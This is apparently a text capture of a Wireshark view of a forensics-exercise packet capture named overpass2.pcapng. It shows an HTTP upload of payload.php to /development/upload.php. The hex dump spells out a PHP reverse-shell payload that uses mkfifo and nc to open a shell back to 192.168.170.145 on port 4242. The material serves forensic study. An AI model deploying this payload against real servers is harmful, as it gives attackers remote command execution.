 overpass2.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
10 2020/2… 192.168.170… 192.168.170… TCP 66 47732 → 80 [ACK] Seq=420 Ack=1014 Win=64128 Len=0 TSval=3256064713 TSecr=894443876
11 2020/2… 192.168.170… 192.168.170… TCP 74 47734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3256067626 TSecr=0 WS=128
12 2020/2… 192.168.170… 192.168.170… TCP 74 80 → 47734 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=894446790 TSe…
13 2020/2… 192.168.170… 192.168.170… TCP 66 47734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3256067627 TSecr=894446790
14 2020/2… 192.168.170… 192.168.170… HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-php)
15 2020/2… 192.168.170… 192.168.170… TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TSval=894446790 TSecr=3256067627
16 2020/2… 192.168.170… 192.168.170… HTTP 309 HTTP/1.1 200 OK (text/html)
17 2020/2… 192.168.170… 192.168.170… TCP 66 47734 → 80 [ACK] Seq=961 Ack=244 Win=64128 Len=0 TSval=3256067628 TSecr=894446791
18 2020/2… 192.168.170… 192.168.170… HTTP 401 GET /development/uploads/ HTTP/1.1
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; n ame="fil
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
Copy Bytes as Hex + ASCII Dump
...as Hex Dump
...as Printable Text
...as a Hex Stream
...as Raw Binary
...as Escaped String
Show bytes as hexadecimal
...as bits
Show text based on packet
...as ASCII
...as EBCDIC